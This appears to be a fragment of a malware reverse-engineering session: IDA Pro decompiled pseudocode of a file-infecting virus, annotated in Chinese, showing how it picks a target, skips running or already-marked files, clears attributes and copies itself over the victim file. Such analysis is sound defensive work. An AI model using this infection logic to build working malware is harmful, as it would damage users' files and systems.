 IDA View-A Pseudocode-A List of applied library modules Hex View-1 Structures Enums
61 v22 = __readfsdword(0);
62 __writefsdword(0, (unsigned int)&v22);
63 Crt_GetFileName(v1, &v35); // 获取被感染的目标文件名
64 if ( (unsigned __int8)Crt_ProcessIsRun(v35) ) // 判断进程是否在运行 在运行则不感染
65 {
66 __writefsdword(0, v22);
67 }
68 else // 开始感染文件
69 {
70 System::Randomize(); // 初始化随机数生成器
71 GetFileFullPathName(v2, &v34); // 获取到正在运行的病毒的完整路径名
72 System::__linkproc__ LStrCmp(v3, v34);
73 if ( v4 )
74 {
75 __writefsdword(0, v22);
76 }
77 else
78 {
79 System::__linkproc__ LStrClr();
80 WriteTargetFileToMemory(v5, &IsInfect); // 写入目标文件到内存
81 if ( IsInfect ) // 判断文件是否已被感染
82 {
83 if ( FindFlagPos(TargetFileAddr, IsInfect) <= 0 )// 再次查找有没有感染标志 有则不感染
84 {
85 v7 = (const CHAR *)CheckFilePathIsExist(128);
86 j_SetFileAttributesA(v7, v8); // 设置文件属性为正常
87 j_Sleep('\x01');
88 GetFileFullPathName(v9, &v33); // 获取到正在运行的病毒程序路径
89 v10 = (const CHAR *)CheckFilePathIsExist(v7);
90 if ( j_CopyFileA(v10, v11, 0) ) // 拷贝自己到内存覆盖被感染的文件
91 {
92 Crt_GetFileName(v12, &Crt_TargetFileAddr);// 获取目标文件名
93 v13 = Crt_TargetFileAddr;